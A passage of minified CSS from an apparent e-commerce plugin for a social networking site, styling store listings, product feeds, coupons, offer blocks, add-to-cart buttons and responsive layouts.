5px;box-sizing:border-box;position:relative;clear:both}.siteshortcut_more,.siteshortcut_less{text-align:right}.siteshortcut_less{display:block}.siteshortcut_more, .siteshortcut_show_less .siteshortcut_less, .siteshortcut_show_less .siteshortcut_less_hide{display:none}.siteshortcut_show_less .siteshortcut_more{display:block}.layout_sitestaticpage_page_content{overflow:inherit}.stpage_cont_body{clear:both}.stpage_cont_body *{font-family:inherit}.stpage_cont_body h1, .stpage_cont_body h2, .stpage_cont_body h3, .stpage_cont_body h4, .stpage_cont_body h5, .stpage_cont_body h6{background:none;padding:0}.stpage_cont_body table{border-collapse:separate}.stpage_cont_body p, .stpage_cont_body ol, .stpage_cont_body ul{margin-bottom:10px}.stpage_cont_body ol{margin-left:30px}.stpage_cont_body ul{margin-left:30px;list-style-type:disc}[dir="rtl"] .stpage_cont_body ol, [dir="rtl"] .show_content_body ul{margin-left:0;margin-right:30px}.stpage_cont_body img{max-width:100%;margin:5px}.stpage_cont_body blockquote{display:block;margin:20px}.stpage_cont_body ul.form-options-wrapper{list-style:none;margin:0}.layout_left .stpage_cont_body .global_form > div, .layout_right .stpage_cont_body .global_form>div{float:none}.layout_left .stpage_cont_body .global_form > div > div, .layout_right .stpage_cont_body .global_form>div>div{padding:10px}.layout_left .stpage_cont_body .global_form div.form-label, .layout_right .stpage_cont_body .global_form div.form-label{float:none;text-align:left}.layout_left .stpage_cont_body .global_form input[type="checkbox"], .layout_right .stpage_cont_body .global_form input[type="checkbox"], .layout_left .stpage_cont_body .global_form input[type="radio"], .layout_right .stpage_cont_body .global_form input[type="radio"]{float:left;margin-right:5px}.layout_left .stpage_cont_body .global_form input[type="checkbox"] + label, .layout_right .stpage_cont_body .global_form input[type="checkbox"] + label, .layout_left .stpage_cont_body .global_form input[type="radio"] + label, .layout_right .stpage_cont_body .global_form input[type="radio"]+label{display:inherit;float:none;overflow:hidden}.layout_left .stpage_cont_body .global_form #submit-label, .layout_right .stpage_cont_body .global_form #submit-label{display:none}.layout_sitestaticpage_html_blocks{clear:both;margin-bottom:15px}.layout_sitestaticpage_html_blocks .stpage_cont_body{overflow:hidden}@media only screen and (max-width: 920px){.stpage_cont_body{width:100% !important}.stpage_cont_body *{box-sizing:border-box;max-width:99% !important;min-width:auto !important}.stpage_cont_body .global_form input[type="checkbox"], .stpage_cont_body .global_form input[type="radio"]{width:auto !important}.stpage_cont_body h1, .stpage_cont_body h2, .stpage_cont_body h3, .stpage_cont_body h4, .stpage_cont_body h5, .stpage_cont_body h6{display:list-item}.stpage_cont_body .global_form div.form-label{width:100%}}.item_icon_sitestore_store::before{content:"\f07a"}.activity_icon_sitestore_post_self::before,.activity_icon_sitestore_post::before{content:"\f07a"}.icon_sitestore_new::before,.item_icon_sitestore::before,.item_icon_sitestore_store::before,.notification_type_sitestore_manageadmin::before,.notification_type_sitestore_suggested::before{content:"\f07a"}.item_icon_sitestore_post::before,.notification_type_sitestore_notificationpost::before,.notification_type_sitestore_contentcomment::before{content:"\f0e5"}.activity_icon_sitestorereview_new::before,.icon_sitestores_review::before,.activity_icon_review_sitestore::before,.item_icon_sitestorereview::before{content:"\f040"}.activity_icon_sitestorealbum_photo_new::before,.sitestore_icon_photos_manage::before,.item_icon_sitestore_photo::before,.activity_icon_sitestore_photo_upload::before{content:"\f03e"}.item_icon_sitestorevideo_video::before,.activity_icon_sitestorevideo_new::before,.icon_type_sitestorevideo::before,.notification_type_sitestorevideo_create::before{content:"\f03d"}.sitestore_home_wishlist::before,.user_profile_wishlist::before{content:"\f004"}.sitestore_search_alphabetic,.sitestorealbum_sidebar,ul.sitestore_browse_sitestore_day,ul.sitestorelike_users_block,ul.sitestore_sidebar_info,ul.sitestore_sidebar_list{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:5px;margin-bottom:15px}.sitestorevideo_length{opacity:.7;-moz-opacity:.7;-khtml-opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;border-radius-topleft:0;-moz-border-radius-topright:0;-webkit-border-top-right-radius:0;border-radius-topright:0;-moz-border-radius-bottomleft:0;-webkit-border-bottom-left-radius:0;border-radius-bottomleft:0}.layout_sitestore_contactdetails_sitestore, .sitestore_sitestores_options, ul.sitestore_sitestores .sitestore_sitestores_replies,.button{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.Sitestorecontent_featured_slider, ul.admin_fields .field, ul.sitestore_sitestores_thread > li, ul.sitestore_sitestores .sitestore_sitestores_replies, .sitestore_sitestores_options, .sitestore_getstarted .sitestore_getstarted_num div, .sitestore_list_filters, .browsesitestores_criteria, .sitestore_profile_location, .sitestorelike_members_ponpup .top,div.storelayout_layoutbox_menu,.sitestoredocument_carousel{background-color:#fff;border:0 solid transparent;border-radius:none}.layout_sitestore_contactdetails_sitestore{background-image:url(/application/modules/Seaocore/externals/images/blk-bg.png?c=419);background-color:#fff;border:0 solid transparent;border-radius:none}div.sitestore_photo_info,.sitestorereviews_gutter,.sitestore_gutter{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#global_page_sitestore-layout-widget .global_form div.form-label{width:70px!important}li.sitestoreoffer_show{border:2px dashed transparent !important;border-top:2px dashed transparent !important}.sitestore_reports_list_wrapper > div, ul.sitestore_sitestores_thread .sitestore_sitestores_thread_body blockquote, ul.sitestore_package_list, .edit_form .global_form_box>div,.sitestore_edit_insights>div,.sitestore_map_container,.sitestore_location_fields_map{background-color:#f1f1f1}.sitestore_cover_information, .sitestore_reports_list_wrapper, .sitestore_reports_list_wrapper > div table th, li.sitestoreoffer_show, .sitestorevideo_owner, .layout_simple_head, .sitestore_package_stat, .sitestore_package_store, .sitestorelike_popup_paging .paginator_previous a:hover, .sitestorelike_popup_paging .paginator_next a:hover, .edit_form .global_form_box,.sitestore_edit_insights{background-color:#fff}.sitestore_reports_list_wrapper > div,ul.sitestore_sitestores_thread > li, ul.sitestore_sitestores_thread .sitestore_sitestores_thread_details, div.sitestore_photo_info, ul.sitestoreoffer_list > li + li, .sitestoreform_separator, ul.sitestore_package_list, .layout_simple_head, .sitestore_edit_insights > div, ul.sitestorelike_users_block h3, .edit_form .global_form_box>div{border-color:transparent}.sitestore_categories_sitestore h6, .sitestore_img_view .sitestore_thumb ul li>a:hover,.sitestore_map_container,.sitestore_map_container_map_area{border-color:#dfdfdf}.sitestore_advanced_search_form #fieldset-grp1, .sitestore_advanced_search_form #fieldset-grp2{border-color:#e4e4e4}.sitestore_search_alphabetic a.bold, .sitestore_slidebox h5, .sitestore_slidebox h5 a,ul.searchbox_autosuggest>li.autocompleter-selected,ul.searchbox_autosuggest>li:hover{color:#707070}.sitestorelike_members_popup .sitestorelike_member_search_box a.selected{background-color:transparent;color:#707070}.sitestorelike_members_popup .sitestorelike_member_search_box .link a{color:#999}.sitestore_claim_comment,.sitestore_form>div>div{background-color:transparent}.sitestore_claim_comment,.sitestore_form>div>div{border-color:transparent}ul.searchbox_autosuggest{background:#fff}ul.searchbox_autosuggest > li.autocompleter-selected, ul.searchbox_autosuggest > li:hover, .sitestore_getstarted_head, #sitestore_options li:hover, #sitestore_options .active{background:#f6f6f6}.sitestorealbum_sidebar .sitestorealbum_sidebar_header{border-color:transparent}.sitestore_controllers, .sitestore_badge_buttons a, #store_url-element a.check_availability_button, .sitestore_featuredadmins_add a, .sitestore_create_link a, .sitestore_getstarted_btn a, .sitestore_edit_content .sitestore_edit_header>a{background-color:#4bf}.sitestore_controllers:hover, .sitestore_badge_buttons a:hover, #store_url-element a.check_availability_button:hover, .sitestore_featuredadmins_add a:hover, .sitestore_create_link a:hover, .sitestore_getstarted_btn a:hover, .sitestore_edit_content .sitestore_edit_header>a:hover{background-color:#4bf}.button, .sitestore_badge_buttons a, #store_url-element a.check_availability_button, .sitestore_featuredadmins_add a, .sitestore_create_link a, .sitestore_getstarted_btn a, .sitestore_edit_content .sitestore_edit_header>a{color:#fff !important}.sitestore_categories_sitestore .sub_cat a:hover, .sitestore_categories_sitestore .sub_cat a.active{background-color:#f2f0f0}ul.sitestorealbum_sidebar_thumbs .thumbs_photo, ul.sitestore_thumbs .thumbs_photo, div.sitestore_photo_view #media_photo, #compose-sitestorevideo-body .compose-preview-image{border:1px solid #e4e4e4}ul.sitestore_thumbs .thumbs_photo:hover{border:1px solid #e4e4e4}.sitestore_gutter_view_stats, .sitestoreoffer_list_info_date, .sitestore_report_table table th, div.sitestore_sitestores_thread_options_closed, ul.sitestore_sitestores .sitestore_sitestores_lastreply_info_date, ul.sitestore_sitestores .sitestore_sitestores_replies, ul.sitestore_sitestores_thread .sitestore_sitestores_thread_details_date, .sitestore_profile_album_stat, ul.sitestore_thumbs .thumbs_info, ul.sitestorereview_profile li .sitestorereview_profile_info_date, ul.sitestorereviews_view .sitestorereviews_view_stats, div.sitestorevideo_view .comments_options span, .sitestorevideo_stats > span, div.sitestorevideo_view .sitestorevideo_date, ul.sitestorevideo_profile .sitestorevideo_profile_info_date, .sitestorepolls_view .sitestorepolls_view_info_date, ul.sitestore_sidebar_list .sitestore_sidebar_list_details, ul.searchbox_autosuggest > li.autocompleter-choices > a, .sitestore_featuredadmins_count, .sitestores_browse_filters .form-element span.overTxtLabel, ul.sitestore_sidebar_info li ul li, .sitestorelike_popup_user_likes_sitestore .item_details .item_stat, .browsesitestores_criteria span.overTxtLabel, .sitestore_edit_insights_table table th, ul.sitestore_profile_list li .sitestore_profile_list_info_date, ul.sitestores_locationdetails .sitestores_locationdetails_info_date, ul.sitestorevideos_browse .video_stats{color:#a3a3a3}.sitestore_album_box, .sitestore_img_view .sitestore_thumb ul li > a, .sitestore_search_header, .sitestore_search_result, ul.sitestore_sitestores_thread .sitestore_sitestores_thread_body blockquote, div.details, div.write_link, div.sitestore_write_overview .des_edit, div.sitestore_write_overview .textarea textarea{border-color:#e4e4e4}ul.searchbox_autosuggest{border-color:#f2f0f0}ul.sitestores_editphotos > li, .sitestore_categories_sitestore .sub_cat a,ul.searchbox_autosuggest>li+li,.print_store_title,.sitestore_addremove_fav_popup_title{border-bottom-color:#f2f0f0}.tabs > ul li.sitestore_tab_open>a{border-bottom:none;background-color:transparent !important;color:#4bf !important;position:relative}.sitestore_tab_open ul li.active>a{color:#707070 !important}.sitestore_list_highlight{background-image:url(/application/modules/Seaocore/externals/images/blk-bg.png?c=419);background-color:#fff;border:1px solid transparent !important;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;padding:10px;margin:10px 0 0}.mright10{margin-right:10px!important}.mtop10{margin-top:10px!important}.mtop5{margin-top:5px!important}.mleft5{margin-left:5px!important}.mtop15{margin-top:15px!important}.mbot15{margin-bottom:15px!important}.mbot5{margin-bottom:5px!important}.mbot10{margin-bottom:10px!important}.ptop10{padding-top:10px!important}.p5{padding:5px!important}.border0{border:none !important}.btop{border-top-width:1px}.bold{font-weight:700!important}.widthfull{width:100%!important}.center{text-align:center !important}.feed_attachment_sitestore_store,.feed_attachment_sitestoreoffer_offer{display:block;overflow:hidden;margin:0 5px 5px 0;vertical-align:top}.feed_attachment_sitestore_store>div,.feed_attachment_sitestoreoffer_offer>div{overflow:hidden}.feed_attachment_sitestore_store>div>a,.feed_attachment_sitestoreoffer_offer>div>a{display:block;float:left;margin-right:7px}.feed_attachment_sitestore_store>div>a>img,.feed_attachment_sitestoreoffer_offer>div>a>img{display:block;max-width:90px;max-height:90px;vertical-align:top}.feed_attachment_sitestore_store>div>div,.feed_attachment_sitestoreoffer_offer>div>div{overflow:hidden}.store_fb_feed_mainbox{border:1px solid #dfdfdf}.store_fb_feed_box_top{border-bottom:1px solid #e4e4e4}.feed_attachment_facebook_photo{border:1px solid #e4e4e4}.feed_attachment_facebook_photo:hover{border:1px solid #e4e4e4}.feed_attachment_facebook>div>div{border-left:2px solid #e4e4e4}ul.store_fb_feeds .feed_item_stats *{color:#a3a3a3}.feed_item_attachments .sitestore_video_thumb_wrapper{margin-right:7px}html[dir="rtl"] .feed_item_attachments .sitestore_video_thumb_wrapper{margin-right:0;margin-left:7px}.feed_item_attachments .video_info{overflow:hidden}.feed_item_attachments .video_info>a{font-size:.8em;font-weight:700}.video_title{font-size:.8em;font-weight:700;display:inline-block;clear:both}.feed_item_attachments .video_desc{margin-top:2px;font-size:.8em}.sitestore_video_length{display:inline-block;position:absolute;margin:6px;padding:3px 5px 3px 5px;background:#000;color:#fff;font-size:.7em}.sitestore_video_thumb_wrapper{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;float:left;margin-bottom:2px;background:#666}html[dir="rtl"] .sitestore_video_thumb_wrapper{float:right}.sitestore_video_thumb_wrapper:hover{background:#777}.sitestore_video_thumb_wrapper a{display:block}.sitestore_video_thumb_wrapper img, .sitestore_video_thumb_wrapper span.item_nophoto{display:block;margin:5px;border:1px solid #888}.layout_sitestore_view_my_sitestore{margin-bottom:15px;clear:both}.sitestore_view_all_store{background-image:linear-gradient(#FC5B3F, #ED4F23);border-radius:3px;font-size:14px;padding:10px 5px}.sitestore_view_all_store:hover{background-image:linear-gradient(#FC5B3F, #C6310B)}.sitestore_view_all_store a{color:#FFF;text-decoration:none}#sitestore_overview #body-element #body_ifr{height:450px !important}#global_page_sitestore-index-edit select:disabled{background:#eee;color:#ccc}.sitestore_edit_content{background-color:#fff;border:0 solid transparent;border-radius:none;padding:15px}@media only screen and (max-width: 920px){.layout_sitestoreproduct_navigation_sitestoreproduct .tabs>ul>li>a{padding-bottom:5px}#filter_form input[type="text"], #filter_form input[type="email"], #filter_form input[type="password"], #filter_form input.text,textarea{padding:2px;box-sizing:border-box}.generic_layout_container .sitestore_browse_thumb{width:47% !important;margin:1%}#global_page_seaocore-index-view-map .seaocore_viewmap_content_main{width:100%}.seaocore_viewmap_content_main .seaocore_viewmap_search_options input[type="text"]{width:100% !important}html .slideshow a img{border:0 none;left:0 !important;width:100% !important}html .slideshow-images, html .slideshow{width:100% !important}#product_type_form>div{float:none}.sr_sitestoreproduct_carousel{width:100% !important}.sr_sitestoreproduct_carousel_horizontal .sr_sitestoreproduct_carousel_content{width:94% !important;overflow-y:hidden !important;overflow-x:scroll !important}.sr_sitestoreproduct_carousel div.sr_sitestoreproduct_carousel_button{width:3%}.sr_sitestoreproduct_carousel_content .sitestoreproduct_grid_view{width:880px !important}.seaocore_slideshow_wrapper,.featured_slideshow_wrapper{overflow-y:hidden}.sr_sitestoreproduct_media_slideshow_wrapper{width:100% !important}.sr_sitestoreproduct_media_slideshow{width:100% !important}div.sr_sitestoreproduct_media_slideshow_mask{overflow-x:auto;width:100% !important}.sr_sitestoreproduct_media_slidebox_photo td img{float:left}#global_page_sitestoreproduct-photo-view div.sitestoreproduct_photo_view{max-width:inherit;min-width:inherit;width:100%}.albums_viewmedia_info div.sitestoreproduct_photo_container #media_image{max-width:inherit;width:100%}.sitestoreproduct_manage_address .global_form>div{width:100%}.sitestoreproduct_manage_address .global_form div.form-element{width:60%}#dynamic_address_content.sitestoreproduct_manage_address input[type="text"], #dynamic_address_content.sitestoreproduct_manage_address input[type="email"], #dynamic_address_content.sitestoreproduct_manage_address input[type="password"], #dynamic_address_content.sitestoreproduct_manage_address input.text, #dynamic_address_content.sitestoreproduct_manage_address textarea, #dynamic_address_content.sitestoreproduct_manage_address select{width:100%;box-sizing:border-box;max-width:none}#overview-element textarea{height:180px !important}}.sitestore-search-box .form-elements{background-color:#f1f1f1;border:1px solid #e4e4e4}@media only screen and (max-width: 768px){.seaocore_tbs_cont, #dynamic_menus_content .global_form div.form-element, #dynamic_menus_content .sitestoreproduct_pcbox .global_form>div{width:auto !important;float:none}}@media only screen and (max-width: 600px){.sitestore_section_list_cont,.sitestore_section_showproducts{width:99% !important;float:left}.sitestore_section_showproducts select{width:auto}#filter_form li{width:100%}#filter_form input[type="text"], #filter_form input[type="email"], #filter_form input[type="password"], #filter_form input.text, #filter_form textarea, #filter_form select{width:100%;max-width:100%;box-sizing:border-box}#global_page_seaocore-index-view-map .seaocore_viewmap_content_main{margin-left:2px}html .sitestore_location_fields_map, html .sitestore_location_fields_map_canvas{width:100% !important}form.global_form .form-label{width:100% !important}form.global_form .form-element{width:100% !important}}@media only screen and (max-width: 450px){.generic_layout_container .sitestore_browse_thumb{width:100% !important;margin:0 0 10px 0}.sitestore_offer_photo{width:25%}.sitestore_offer_photo img{width:100%}span.sitestorecoupon_code .sitestorecoupon_code_num{width:95px !important}}@media only screen and (max-width: 380px){.seao_pflinks_block .btnlink{float:left;margin:0 0 8px;width:100%}.sr_sitestoreproduct_carousel_horizontal .sr_sitestoreproduct_carousel_content{width:92% !important}.sr_sitestoreproduct_carousel div.sr_sitestoreproduct_carousel_button{width:4%}}.item_icon_sitestore_album::before,.notification_type_sitestorealbum_create::before{content:"\f03e"}ul.feed .feed_attachment_sitestore_photo{display:inline-block;overflow:hidden;margin:0 0 5px 0;vertical-align:top}ul.feed .feed_attachment_sitestore_photo a{display:block;float:left}ul.feed .feed_attachment_sitestore_photo a>img{display:inline-block;max-width:90px;max-height:90px;vertical-align:top}.notification_type_sitestoreoffer_create::before,.sitestoreoffer_type_offer::before,.item_icon_sitestoreoffer_offer::before,.item_icon_sitestoreoffer::before{content:"\f02b"}.sitestore_offer_invite::before{content:"\f0e0"}.sitestore_offer_block{background-color:#fff;border:2px dashed transparent !important;padding:10px;overflow:hidden;width:auto}.sitestore_offer_block+.sitestore_offer_block{margin-top:10px}.seaocore_browse_list_info .sitestore_offer_block{margin-top:10px}.sitestore_offer_photo{float:left;margin-right:10px}.sitestore_offer_photo img{max-height:150px;max-width:130px}.sitestore_offer_details{overflow:hidden}.sitestore_offer_title{font-size:14px;font-weight:700;margin-bottom:5px}.feed_item_attachments .sitestore_offer_title{margin:4px 0 10px}.sitestore_offer_date{margin-bottom:5px;overflow:hidden}.sitestore_offer_date span{margin-right:5px;float:left}.get_offer_icon{margin-right:5px;float:left}.sitestore_offer_stats{clear:both;margin-bottom:5px}.sitestorecoupon_code{margin-right:5px;display:inline-block}.sitestorecoupon_code .sitestorecoupon_code_num{background-color:#000;border:none;border-radius:3px 3px 3px 3px;color:#FFF;display:inline-block;font-size:13px;font-weight:700;max-width:140px;padding:5px 10px;text-align:center;width:130px !important}.sitestore_offer_discount{margin-right:5px;background:url(/application/modules/Sitestoreoffer/externals/images/dis-bg.png?c=419) no-repeat right;padding-right:19px !important;display:inline-block}.sitestore_offer_discount span.discount_value{background-color:#F00;border-radius:3px 0 0 3px;color:#FFF;display:inline-block;font-size:13px;font-weight:700;padding:5px 0 5px 10px}.sitestorecoupon_left{border-radius:3px;display:inline-block;font-size:13px;font-weight:700;padding:5px 10px;background-color:#f1f1f1;border:1px solid #f2f0f0}.sitestorecoupon_des{clear:both}.sitestorecoupon_action{padding-top:10px;font-weight:700}.sitestorecoupon_des_tip,.sitestorecoupon_tip{display:none;background-image:url(/application/modules/Sitestoreoffer/externals/images/tip-bg.png?c=419);padding:5px;position:absolute;text-align:left;font-size:12px;color:#FFF}.sitestorecoupon_des_tip i, .sitestorecoupon_tip i{left:0;float:left;height:6px;left:5px;position:absolute;width:15px}.sitestorecoupon_des_tip{margin:10px 0 0 -5px;clear:both;width:160px}.sitestorecoupon_des_tip i{background-image:url(/application/modules/Sitestoreoffer/externals/images/arrow-top.png?c=419);top:-6px}.sitestorecoupon_tip_wrapper{position:relative}.sitestorecoupon_tip{left:0;font-weight:700;top:-30px;white-space:nowrap}.sitestorecoupon_tip i{background-image:url(/application/modules/Sitestoreoffer/externals/images/arrow-btm.png?c=419);bottom:-6px}.sitestorecoupon_tip_wrapper:hover .sitestorecoupon_tip, .sitestorecoupon_des_tip_wrapper:hover .sitestorecoupon_des_tip{display:block}.sitestorecoupon_sidebar_listing .sitestorecoupon_code .sitestorecoupon_tip{top:-45px;white-space:normal;width:150px}.layout_sitestoreoffer_offers_sitestoreoffers ul li+li{margin-top:10px;padding-top:10px;border-top-width:1px}.layout_sitestoreoffer_offers_sitestoreoffers img.thumb_profile{max-width:99%}.sitestore_sidebar_list .sitestorecoupon_des_tip, .sitestore_sidebar_list .sitestorecoupon_tip, .layout_sitestoreoffer_offer_of_the_day .sitestorecoupon_des_tip, .layout_sitestoreoffer_offer_of_the_day .sitestorecoupon_tip, div.sitestore_offer_date .sitestore_offer_date{font-size:11px}img.main,img.thumb_normal,img.thumb_profile,img.thumb_icon{border-width:1px}#coupon_code-element #coupon_code_varify{float:left}@media only screen and (max-width: 600px){.sitestorecoupon_left.fright{float:left !important}}.sr_sitestoreproduct_icon_link::before,.icon_sitestoreproducts_mail::before{font-family:'Font Awesome 5 Free';font-weight:900;font-size:16px;line-height:16px;margin-right:6px}a.sr_sitestoreproduct_icon_link::before{content:"\f0c1"}a.icon_sitestoreproducts_mail::before{content:"\f0e0"}.item_icon_sitebusiness::before,.sitestoreproduct_icon_store::before{content:"\f07a"}.seaocore_icon_back::before{content:"\f060"}.icon_sitestoreproduct_subscribe::before{content:"\f09e"}.icon_sitestoreproduct_unsubscribe{position:relative}.icon_sitestoreproduct_unsubscribe::before{content:"\f09e"}.icon_sitestoreproduct_unsubscribe::after{content:"\f056"}.sr_sitestoreproduct_item_icon_back::before{content:"\f060"}.sr_sitestoreproduct_icon_send::before{content:"\f0e0"}.sr_sitestoreproduct_carousel_loader{background-image:url(/application/modules/Seaocore/externals/images/loading.gif?c=419)}.sr_sitestoreproduct_icon_editor::before,.notification_type_sitestoreproduct_editor_assign::before{content:"\f040"}.notification_type_sitestoreproduct_product_editor::before,.activity_icon_sitestoreproduct_new::before,.item_icon_sitestoreproduct_product::before{content:"\f291"}.notification_type_sitestoreproduct_approved_review::before,.notification_type_sitestoreproduct_editorreview::before,.notification_type_sitestoreproduct_write_review::before,.item_icon_sitestoreproduct_review::before{content:"\f040"}.activity_icon_video_sitestoreproduct::before{content:"\f03d"}.activity_icon_comment_sitestoreproduct_product::before,.activity_icon_nestedcomment_sitestoreproduct_product::before,.activity_icon_comment_sitestoreproduct_review::before,.item_icon_sitestoreproduct_topic::before,.notification_type_sitestoreproduct_order_comment_from_buyer::before{content:"\f0e5"}.notification_type_follow_sitestoreproduct_wishlist::before{content:"\f004"}.notification_type_sitestoreproduct_wishlist_follow::before{content:"\f058"}.notification_type_sitestoreproduct_order_ship::before{content:"\f207"}.notification_type_sitestoreproduct_order_place_login_viewer::before,.notification_type_sitestoreproduct_order_place_logout_viewer::before{content:"\f0f6"}.notification_type_sitestoreproduct_order_status_change::before,.notification_type_sitestoreproduct_order_status_admin_change::before{content:"\f0f6"}.notification_type_sitestoreproduct_order_comment_to_buyer,.notification_type_sitestoreproduct_order_comment_to_store_admin{position:relative}.notification_type_sitestoreproduct_order_comment_to_buyer::before,.notification_type_sitestoreproduct_order_comment_to_store_admin::before{content:"\f0f6"}.notification_type_sitestoreproduct_order_comment_to_buyer::after,.notification_type_sitestoreproduct_order_comment_to_store_admin::after{content:"\f0a8"}.notification_type_sitestoreproduct_order_comment_from_buyer{position:relative}.notification_type_sitestoreproduct_order_comment_from_buyer::before{content:"\f0f6"}.notification_type_sitestoreproduct_order_comment_from_buyer::after{content:"\f0a9"}.sitestore_icon_wishlist::before,.notification_type_sitestoreproduct_wishlist_followers::before{content:"\f004"}.activity_icon_sitestoreproduct_photo_upload::before,.item_icon_sitestoreproduct_photo::before{content:"\f03e"}.br_body_bg{background-color:#f1f1f1}.sr_sitestoreproduct_profile_loading_image{background-image:url(/application/modules/Seaocore/externals/images/loading.gif?c=419);width:100%;height:150px;background-repeat:no-repeat;background-position:center}.sr_sitestoreproduct_pro_specs li{border-color:#e4e4e4}.sitestoreproduct_addtocart_btn{background-color:#61c261;background-image:url(/application/modules/Sitestoreproduct/externals/images/cart-bg.png?c=419);background-position:bottom;background-image:-webkit-gradient(linear, left top, left bottom, from( #61c261), to( #57aa57));background-image:-webkit-linear-gradient( #61c261, #57aa57);background-image:-moz-linear-gradient( #61c261, #57aa57);background-image:-ms-linear-gradient( #61c261, #57aa57);background-image:-o-linear-gradient( #61c261, #57aa57);background-image:linear-gradient( #61c261,#57aa57);border-radius:5px;display:block;overflow:hidden;outline:none}.sitestoreproduct_addtocart_btn:hover{background-color:#54b554;background-image:url(/application/modules/Sitestoreproduct/externals/images/cart-hover-bg.png?c=419);background-image:-webkit-gradient(linear, left top, left bottom, from( #54b554), to( #4c9d4c));background-image:-webkit-linear-gradient( #54b554, #4c9d4c);background-image:-moz-linear-gradient( #54b554, #4c9d4c);background-image:-ms-linear-gradient( #54b554, #4c9d4c);background-image:-o-linear-gradient( #54b554, #4c9d4c);background-image:linear-gradient( #54b554, #4c9d4c);text-decoration:none}.sitestoreproduct_addtocart_btn i{background:url(/application/modules/Sitestoreproduct/externals/images/icons/cart-add24.png?c=419) no-repeat center;float:left;display:block;height:30px;width:30px}.sitestoreproduct_addtocart_btn i.loading{background:url(/application/modules/Seaocore/externals/images/core/loading.gif?c=419) no-repeat center}.sitestoreproduct_addtocart_btn span{line-height:30px;font-size:13px;color:#fff;margin-right:7px;text-decoration:none}.addtocart_message{border-radius:5px;color:#fff;padding:6px;display:block;left:50%;margin-left:-211px;top:10px;text-align:center;position:fixed;width:400px;z-index:3}.addtocart_error{background-color:rgba(252, 5, 5, .9);border:1px solid #e00e0e}.addtocart_success{background-color:rgba(88, 173, 88, .9);border:1px solid #52a552}.sitestoreproduct_price_sale{color:#AF3706;font-weight:700}.sitestoreproduct_price_original{text-decoration:line-through}.sitestoreproduct_price_discount,.sitestoreproduct_item_availability{color:#6BAD50}.sitestoreproduct_item_no_availability{color:#f00}.sitestoreproduct_product_feed{border:1px solid #e4e4e4;float:left;margin:0 10px 5px 0;overflow:hidden;padding:5px;width:200px}[dir="rtl"] .sitestoreproduct_product_feed{margin:0 0 5px 10px;float:right}.feed_attachment_sitestoreproduct_purchased_product a{outline:none}.sitestoreproduct_feed_img{background-size:contain;background-color:#F9F9F9;background-position:center center;background-repeat:no-repeat;display:block;height:160px;margin:0 0 5px;width:100% !important}.sitestoreproduct_feed_title{font-weight:700;margin-bottom:5px}.sitestoreproduct_product_feed .cartbtn{margin-left:5px}.sitestoreproduct_product_feed .price_info{height:30px;display:table-cell;vertical-align:middle}.sitestoreproduct_product_feed .price_info .sitestoreproduct_price_sale{font-size:14px}.sitestoreproduct_product_feed .sitestoreproduct_stats, .sitestoreproduct_product_feed .price_info span{font-size:.8em}.sitestoreproduct_product_feed_more{font-size:.8em;font-weight:700;margin-bottom:2px}.sitestoreproducts_browse_filters .form-element span.overTxtLabel, .sr_sitestoreproduct_search_criteria > form > div span.overTxtLabel{color:#a3a3a3}.sr_sitestoreproduct_popular_locations, .sr_sitestoreproduct_sponsored_categories, ul.sitestoreproduct_sitestoreproducts .sitestoreproduct_sitestoreproducts_replies,.sitestoreproduct_sitestoreproducts_options,.sr_sitestoreproduct_search_criteria>form>div,.sitestoreproduct_photo_info{background-color:#fff;border:0 solid transparent;border-radius:none}.sr_sitestoreproduct_browse_side_category{padding:5px;background-color:#fff;border:0 solid transparent;border-radius:none;margin-bottom:15px}.sr_sitestoreproduct_side_widget,.sitestoreproduct_product_list_filters{background-color:#fff;border:0 solid transparent;border-radius:none;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.sitestoreproduct_categories_block{background-color:#fff}ul.sr_sitestoreproduct_discussion_thread .sr_sitestoreproduct_discussion_thread_body blockquote,.sitestoreproduct_categories_block>li{background-color:#f1f1f1}ul.sr_sitestoreproduct_discussion_thread .sr_sitestoreproduct_discussion_thread_body blockquote, .sitestoreproduct_img_view .sitestoreproduct_thumb ul li > a, .sitestoreproduct_layout_left .global_form > div > div ul + ul, .sitestoreproduct_layout_right .global_form > div > div ul+ul,.g_b{border-color:#e4e4e4}.sitestoreproduct_img_view .sitestoreproduct_thumb ul li > a:hover, .sitestoreproduct_categories_sitestoreproduct h6, .print_product_title, .g_b:hover, .g_b:hover .g_b{border-color:#dfdfdf}ul.sitestoreproduct_video_sitestoreproduct > li + li, .sitestoreproduct_categories_sitestoreproduct .sub_cat a,{border-color:#f2f0f0}.sr_sitestoreproduct_quick_specs ul li + li, .sr_sitestoreproduct_popular_locations li + li, .edit_location_form .global_form_box>div,.sitestoreproduct_categories_block>li,div.sitestoreproduct_photo_info,.sitestoreproductlike_users_block_links{border-color:transparent !important}ul.sr_sitestoreproduct_browse_side_category li .cat, ul.sr_sitestoreproduct_browse_side_category li .subcat a, ul.sr_sitestoreproduct_browse_side_category li{border-color:transparent}.sr_sitestoreproduct_categories_box_head, .sitestoreproduct_categories_sitestoreproduct .sub_cat a:hover{background-color:#f2f0f0}.sr_sitestoreproduct_sponsored_categories, div.sitestoreproduct_photo_info, .sitestoreproduct_categories_block, .sr_sitestoreproduct_search_criteria > form > div, .sitestoreproduct_sitestoreproducts_options, ul.sitestoreproduct_sitestoreproducts .sitestoreproduct_sitestoreproducts_replies{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}div.sitestoreproduct_photo_view #media_photo{border:1px solid #e4e4e4}ul.feed .feed_attachment_sitestoreproduct_product{display:block;overflow:hidden;margin:0 5px 5px 0;vertical-align:top}[dir="rtl"] ul.feed .feed_attachment_sitestoreproduct_product{margin:0 0 5px 5px}ul.feed .feed_attachment_sitestoreproduct_product>div>a{display:block;float:left;margin-right:7px}[dir="rtl"] ul.feed .feed_attachment_sitestoreproduct_product>div>a{float:right;margin-left:7px;margin-right:0}ul.feed 